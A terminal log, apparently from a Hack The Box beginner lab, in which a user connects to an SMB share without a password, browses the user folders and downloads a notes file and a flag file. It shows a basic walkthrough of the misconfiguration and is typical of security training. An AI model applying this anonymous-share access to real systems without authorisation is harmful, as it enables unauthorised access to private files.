 ┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.49]─[kap0tt@htb-umdjgbjm9r]─[~]
└──╼ [★]$ smbclient //$target/WorkShares
Password for [WORKGROUP\kap0tt]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 03:22:01 2021
  ..                                  D        0  Mon Mar 29 03:22:01 2021
  Amy.J                               D        0  Mon Mar 29 04:08:24 2021
  James.P                             D        0  Thu Jun  3 03:38:03 2021
                5114111 blocks of size 4096. 1734367 blocks available
smb: \> cd Amy.J
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 04:08:24 2021
  ..                                  D        0  Mon Mar 29 04:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 06:00:37 2021
                5114111 blocks of size 4096. 1734314 blocks available
smb: \Amy.J\> get worknotes.txt worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (2.5 KiloBytes/sec) (average 2.5 KiloBytes/s
ec)
smb: \Amy.J\> cd ..
smb: \> ls
  .                                   D        0  Mon Mar 29 03:22:01 2021
  ..                                  D        0  Mon Mar 29 03:22:01 2021
  Amy.J                               D        0  Mon Mar 29 04:08:24 2021
  James.P                             D        0  Thu Jun  3 03:38:03 2021
                5114111 blocks of size 4096. 1734269 blocks available
smb: \> cd James.P
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 03:38:03 2021
  ..                                  D        0  Thu Jun  3 03:38:03 2021
  flag.txt                            A       32  Mon Mar 29 04:26:57 2021
                5114111 blocks of size 4096. 1734277 blocks available
smb: \James.P\> get flag.txt dance-flag.txt
getting file \James.P\flag.txt of size 32 as dance-flag.txt (0.8 KiloBytes/sec) (average 1.6 KiloBytes/sec
)
smb: \James.P\>
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.49]─[kap0tt@htb-umdjgbjm9r]─[~]
└──╼ [★]$ cat dance-flag.txt
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.49]─[kap0tt@htb-umdjgbjm9r]─[~]
└──╼ [★]$